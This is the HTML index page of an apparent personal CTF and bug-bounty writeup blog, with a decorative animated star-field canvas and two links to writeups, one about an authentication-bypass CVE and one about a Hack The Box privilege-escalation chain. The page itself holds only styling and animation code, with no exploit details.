
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>stxrless</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&family=Instrument+Serif:ital@0;1&display=swap" rel="stylesheet">
<style>
* { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

:root {
  --bg:    #08080f;
  --ink:   #e8e4f0;
  --dim:   #28253a;
  --muted: #5a566e;
  --serif: 'Instrument Serif', Georgia, serif;
  --mono:  'DM Mono', monospace;
}

body {
  background: var(--bg);
  color: var(--ink);
  font-family: var(--mono);
  font-size: 13px;
  font-weight: 300;
  line-height: 1.5;
  min-height: 100vh;
  cursor: crosshair;
}

/* ══════════════════════════════
   STAR CANVAS — behind everything
══════════════════════════════ */
#stars {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  /* only visible in left panel area */
}

/* ══════════════════════════════
   LAYOUT
══════════════════════════════ */
.page {
  display: grid;
  grid-template-columns: 1fr 1fr;
  min-height: 100vh;
  position: relative;
  z-index: 1;
}

/* ══════════════════════════════
   LEFT
══════════════════════════════ */
.left {
  position: sticky;
  top: 0;
  height: 100vh;
  display: flex;
  flex-direction: column;
  border-right: 1px solid var(--dim);
  padding: 3rem 3rem 2.5rem;
  overflow: hidden;
  /* left half gets the void */
  background: transparent;
}

.name-wrap {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  margin-bottom: 2.4rem;
  position: relative;
}

/* ── STXR ── */
.name-stxr {
  font-family: var(--serif);
  font-style: italic;
  font-size: clamp(5rem, 10vw, 8.5rem);
  line-height: 0.88;
  letter-spacing: -0.03em;
  color: var(--ink);
  user-select: none;
  margin-left: -0.05em;
  position: relative;
  z-index: 2;
}

/* Each letter gets its own subtle glow — handled in JS */
.name-stxr .l { display: inline-block; transition: text-shadow 0.4s; }

/* ── LESS ── */
/* "less" fades into the void — barely there, like light
   leaving a dying star. mono, smaller, tracking out */
.name-less {
  font-family: var(--mono);
  font-weight: 300;
  font-size: clamp(1.6rem, 3.2vw, 2.8rem);
  letter-spacing: 0.55em;
  color: var(--muted);
  user-select: none;
  margin-top: 0.5rem;
  margin-left: 0.12em;
  opacity: 0.5;
  position: relative;
  z-index: 2;
  /* fade to nothing on the right */
  -webkit-mask-image: linear-gradient(to right, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0) 100%);
  mask-image: linear-gradient(to right, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0) 100%);
}

.left-footer {
  display: flex;
  flex-direction: column;
  gap: 1.6rem;
  position: relative;
  z-index: 2;
}

.tagline {
  font-family: var(--serif);
  font-style: italic;
  font-size: 1rem;
  color: var(--muted);
  line-height: 1.6;
  max-width: 280px;
}

.tagline em {
  font-style: normal;
  color: var(--ink);
  font-family: var(--mono);
  font-size: 0.72rem;
  letter-spacing: 0.08em;
  font-weight: 400;
}

.left-links {
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
}

.left-links a {
  font-size: 0.68rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.15s;
  width: fit-content;
}

.left-links a:hover { color: var(--ink); }

/* ══════════════════════════════
   RIGHT — solid bg so stars don't show through
══════════════════════════════ */
.right {
  display: flex;
  flex-direction: column;
  background: var(--bg);
}

.right-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2.5rem;
  height: 52px;
  border-bottom: 1px solid var(--dim);
  position: sticky;
  top: 0;
  background: var(--bg);
  z-index: 10;
}

.right-header-label {
  font-size: 0.63rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--dim);
}

.right-header-count {
  font-size: 0.63rem;
  color: var(--dim);
}

/* ── entries ── */
.entry {
  display: block;
  text-decoration: none;
  color: inherit;
  padding: 2.2rem 2.5rem;
  border-bottom: 1px solid var(--dim);
  position: relative;
  transition: background 0.18s;
  border-left: 2px solid transparent;
}

.entry:hover {
  background: rgba(232,228,240,0.02);
  border-left-color: var(--ink);
}

.entry-num {
  font-size: 0.58rem;
  letter-spacing: 0.16em;
  color: var(--dim);
  margin-bottom: 0.75rem;
}

.entry-title {
  font-family: var(--serif);
  font-style: italic;
  font-size: 1.3rem;
  line-height: 1.2;
  letter-spacing: -0.01em;
  color: var(--ink);
  margin-bottom: 0.9rem;
  transition: opacity 0.15s;
}

.entry:hover .entry-title { opacity: 0.65; }

.entry-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.entry-tags { display: flex; gap: 0.45rem; flex-wrap: wrap; }

.tag {
  font-size: 0.58rem;
  letter-spacing: 0.09em;
  text-transform: uppercase;
  padding: 2px 7px;
  border: 1px solid var(--dim);
  border-radius: 1px;
  color: var(--muted);
  font-weight: 400;
  transition: color 0.15s, border-color 0.15s;
}

.entry:hover .tag { color: var(--ink); border-color: var(--muted); }

.tag-ctf    { color: #8ab4ff; }
.tag-web    { color: #72dfa8; }
.tag-pwn    { color: #c98dff; }
.tag-rev    { color: #f0c060; }
.tag-crypto { color: #ff8099; }
.tag-misc   { color: var(--muted); }
.tag-bug    { color: #ff8868; }

.entry-date {
  font-size: 0.6rem;
  color: var(--dim);
  letter-spacing: 0.06em;
  white-space: nowrap;
  transition: color 0.15s;
}

.entry:hover .entry-date { color: var(--muted); }

.entry-arrow {
  position: absolute;
  right: 2.5rem;
  top: 50%;
  transform: translateY(-50%) translateX(8px);
  font-size: 0.85rem;
  color: var(--muted);
  opacity: 0;
  transition: opacity 0.15s, transform 0.15s;
}

.entry:hover .entry-arrow {
  opacity: 1;
  transform: translateY(-50%) translateX(0);
}

/* ══════════════════════════════
   MOBILE
══════════════════════════════ */
@media (max-width: 700px) {
  .page { grid-template-columns: 1fr; }
  .left {
    position: relative;
    height: auto;
    border-right: none;
    border-bottom: 1px solid var(--dim);
    padding: 2rem 1.4rem 1.8rem;
  }
  .name-stxr { font-size: clamp(3.8rem, 18vw, 5.5rem); }
  .name-less  { font-size: clamp(1.1rem, 5.5vw, 1.8rem); }
  .right-header { padding: 0 1.4rem; }
  .entry { padding: 1.6rem 1.4rem; }
  .entry-title { font-size: 1.1rem; }
  .entry-arrow { right: 1.4rem; }
  .left-footer { gap: 1.2rem; }
}

::-webkit-scrollbar { width: 3px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--dim); }
</style>
</head>
<body>

<!-- star field canvas — only shows left half -->
<canvas id="stars"></canvas>

<div class="page">

  <!-- LEFT -->
  <aside class="left">
    <div class="name-wrap">
      <div class="name-stxr">
        <span class="l">s</span><span class="l">t</span><span class="l">x</span><span class="l">r</span>
      </div>
      <div class="name-less">less</div>
    </div>

    <div class="left-footer">
      <p class="tagline">
        breaking things &amp; writing it down.<br>
        <em>ctf · bug bounty · web sec</em>
      </p>
      <div class="left-links">
        <a href="https://github.com" target="_blank">github ↗</a>
        <a href="https://twitter.com" target="_blank">twitter ↗</a>
      </div>
    </div>
  </aside>

  <!-- RIGHT -->
  <main class="right">
    <div class="right-header">
      <span class="right-header-label">writeups</span>
      <span class="right-header-count" id="count"></span>
    </div>

    <div class="list" id="list">

      <!--
        ADD A WRITEUP:
        Copy an <a class="entry"> block.
        Set href, title, date, tags.
        Tags: tag-ctf  tag-web  tag-pwn
              tag-rev  tag-crypto  tag-bug  tag-misc
        Numbers are filled automatically.
      -->

      <a href="/writeups/cve-2026-29000.html" class="entry">
        <div class="entry-num"></div>
        <div class="entry-title">The bouncer who never checked ids.</div>
        <div class="entry-row">
          <div class="entry-tags">
            <span class="tag tag-bug">bug bounty</span>
            <span class="tag tag-crypto">auth bypass</span>
            <span class="tag tag-web">java</span>
          </div>
          <span class="entry-date">03-26-2026</span>
        </div>
        <span class="entry-arrow">↗</span>
      </a>

      <a href="/writeups/principal.html" class="entry">
        <div class="entry-num"></div>
        <div class="entry-title">    CVE-2026-29000 → plaintext creds in API → SSH CA forgery → root</div>
        <div class="entry-row">
          <div class="entry-tags">
            <span class="tag tag-bug">htb</span>
            <span class="tag tag-web">web</span>
            <span class="tag tag-pwn">privesc</span>
          </div>
          <span class="entry-date">03-25-2026</span>
        </div>
        <span class="entry-arrow">↗</span>
      </a>


    </div>
  </main>
</div>

<script>
/* ── auto-number ── */
const entries = document.querySelectorAll('.entry');
entries.forEach((e, i) => {
  e.querySelector('.entry-num').textContent = String(i + 1).padStart(2, '0') + '.';
});
document.getElementById('count').textContent =
  entries.length + ' post' + (entries.length !== 1 ? 's' : '');

/* ── star field ── */
const canvas = document.getElementById('stars');
const ctx    = canvas.getContext('2d');

function resize() {
  canvas.width  = window.innerWidth;
  canvas.height = window.innerHeight;
}
resize();
window.addEventListener('resize', () => { resize(); drawStars(); });

// generate stars — clustered toward center-left, sparse toward edges
const STAR_COUNT = 260;
const stars = Array.from({ length: STAR_COUNT }, () => {
  // polar coords from a point in the upper-center of the left panel
  const angle  = Math.random() * Math.PI * 2;
  const radius = Math.pow(Math.random(), 0.6) * 0.42; // bias toward center
  return {
    // x in 0..0.5 (left half only)
    nx:   0.08 + radius * Math.cos(angle) * 0.55 + 0.18,
    ny:   0.05 + radius * Math.sin(angle) * 1.1  + 0.22,
    r:    Math.random() < 0.15
            ? 1.2 + Math.random() * 1.0   // occasional bigger star
            : 0.3 + Math.random() * 0.7,
    base: 0.1 + Math.random() * 0.6,
    speed: 0.3 + Math.random() * 1.4,
    phase: Math.random() * Math.PI * 2,
    // a few stars get a tiny 4-point spike
    spike: Math.random() < 0.07,
  };
});

function drawStars() {
  const W = canvas.width, H = canvas.height;
  ctx.clearRect(0, 0, W, H);
  const t = performance.now() / 1000;

  for (const s of stars) {
    const x = s.nx * W;
    const y = s.ny * H;
    // clamp to left half with soft fade near the border
    if (x > W * 0.5) continue;

    const twinkle = s.base + (1 - s.base) * 0.5 * (1 + Math.sin(t * s.speed + s.phase));
    // fade out toward right edge of left panel
    const edgeFade = Math.max(0, 1 - (x / (W * 0.47)) * 0.45);
    const alpha = twinkle * edgeFade;

    ctx.save();
    ctx.globalAlpha = alpha;

    if (s.spike) {
      // 4-point star shape
      const rs = s.r;
      ctx.fillStyle = '#ffffff';
      ctx.beginPath();
      for (let i = 0; i < 8; i++) {
        const a   = (i / 8) * Math.PI * 2 - Math.PI / 2;
        const len = i % 2 === 0 ? rs * 2.8 : rs * 0.9;
        const px  = x + Math.cos(a) * len;
        const py  = y + Math.sin(a) * len;
        i === 0 ? ctx.moveTo(px, py) : ctx.lineTo(px, py);
      }
      ctx.closePath();
      ctx.fill();
      // soft glow behind it
      const grd = ctx.createRadialGradient(x, y, 0, x, y, rs * 5);
      grd.addColorStop(0, 'rgba(180,200,255,0.25)');
      grd.addColorStop(1, 'rgba(0,0,0,0)');
      ctx.fillStyle = grd;
      ctx.beginPath();
      ctx.arc(x, y, rs * 5, 0, Math.PI * 2);
      ctx.fill();
    } else {
      // plain dot with tiny glow
      const grd = ctx.createRadialGradient(x, y, 0, x, y, s.r * 3.5);
      grd.addColorStop(0, 'rgba(210,220,255,0.9)');
      grd.addColorStop(0.4, 'rgba(160,180,255,0.3)');
      grd.addColorStop(1, 'rgba(0,0,0,0)');
      ctx.fillStyle = grd;
      ctx.beginPath();
      ctx.arc(x, y, s.r * 3.5, 0, Math.PI * 2);
      ctx.fill();

      ctx.fillStyle = '#dde4ff';
      ctx.beginPath();
      ctx.arc(x, y, s.r, 0, Math.PI * 2);
      ctx.fill();
    }

    ctx.restore();
  }
}

// animate
function loop() {
  drawStars();
  requestAnimationFrame(loop);
}
loop();

/* ── letter glow on name — letters pulse like stars ── */
const letters = document.querySelectorAll('.name-stxr .l');
letters.forEach((l, i) => {
  let phase = i * 1.3;
  setInterval(() => {
    phase += 0.04;
    const bright = 0.3 + 0.7 * (0.5 + 0.5 * Math.sin(phase));
    const size   = Math.round(bright * 22);
    l.style.textShadow = `0 0 ${size}px rgba(180,200,255,${(bright * 0.35).toFixed(2)})`;
  }, 50);
});
</script>
</body>
</html>
</file>


